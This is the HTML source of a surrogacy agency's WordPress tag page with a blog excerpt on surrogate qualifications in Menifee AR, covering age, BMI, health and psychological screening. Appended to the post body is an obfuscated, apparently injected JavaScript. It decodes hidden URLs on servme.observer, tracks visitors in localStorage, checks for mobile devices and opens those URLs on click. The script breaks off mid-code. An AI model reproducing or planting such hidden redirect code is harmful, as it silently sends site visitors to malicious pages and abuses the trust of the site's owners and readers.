#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-how-to-become-a-surrogate-in-menifee-ar tag-1746">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>How to Become a Surrogate in Menifee AR</span></h1>				</header><!-- .page-header -->

				
<article id="post-3745" class="post-3745 post type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-menifee-ar tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-menifee-ar tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-menifee-ar tag-surrogate-qualifications tag-surrogate-qualifications-menifee-ar tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/how-to-become-a-surrogate-in-menifee-ar/" title="How to Become a Surrogate in Menifee AR: The Qualifications" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/how-to-become-a-surrogate-in-menifee-ar/" rel="bookmark">How to Become a Surrogate in Menifee AR: The Qualifications</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/how-to-become-a-surrogate-in-menifee-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-12-19T14:54:24-05:00">December 19, 2018</time><time class="updated" datetime="2018-08-10T11:25:31-05:00">August 10, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you do figure out that you want to be a surrogate in Menifee AR, there are some really particular musts that you definitely need to deal with. You also need to substantiate whether you are bodily emotionally able to manage all that comes with being a surrogate. When you register to become a surrogate in Menifee AR, the criteria are very precise, and any trusted institution will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p>These qualifyings measures to become a surrogate in Menifee AR were set by the American Society for Reproductive Medicine and are considered to be a policy. While you may not meet all of these prerequisites, you might meet some of them and can work toward filling the others&#8211; sometimes, an agency will help you get there. If you are ready to get started, call us without delay at (501) 232-4240.</p>
<h2>How to become a Surrogate in Menifee AR</h2>
<p>These practical guidelines to become a surrogate in Menifee AR are as follows:</p>
<p>&#8211; You must have previously had at least one productive pregnancy with no issues.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in good overall health&#8211; checked on a case by case manner.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Distinct pharmaceuticals go against the criteria as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Menifee AR will allow a small wiggle room with your weight, especially if you are taller. Having said that, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be fiscally stable on your own, and not on any kind of public aid for housing, food, medical care, etc.</p>
<p>Of course, there are other criteria to become a surrogate in Menifee AR as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby guarded. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Menifee AR, you should not want to have any more babies to add to your own family. While it is unusual, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to show that you are healthy enough to become a surrogate in Menifee AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<h2>How to become a Surrogate in Menifee AR: Evaluations</h2>
<p>You will be appraised and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>Screenings To Become a Surrogate in Menifee AR The most fundamental process before entering into the pool to become a surrogate in Menifee AR is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give pertinent information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p>As far as the psychological screening goes, you will work with an authorized counselor who will test you on many different factors. Often, tests to become a surrogate in Menifee AR will first consist of an email examination and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undertake some extra testing. The objective is to identify whether you are of sound mind, have good intents, and do not have any psychological hardship. Once again, the security of everyone is so important.</p>
<p>It is also essential to note that outstanding people cannot be surrogates, it is not something to find stigma in or feel bad about.</p>
<h2>How to Become a Surrogate in Menifee AR Contact Us Today</h2>
<p>If you are looking to become a surrogate in Menifee AR, you want to call us right away. This can be a drawn-out experience and you don&#8217;t want to lose any time, particularly if you are toward upper part of the age range. If you are interested in added help and advice, we can give you that. If you are ready to commence the process, we can do that as well.</p>
<p>If you are ready to start the experience now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 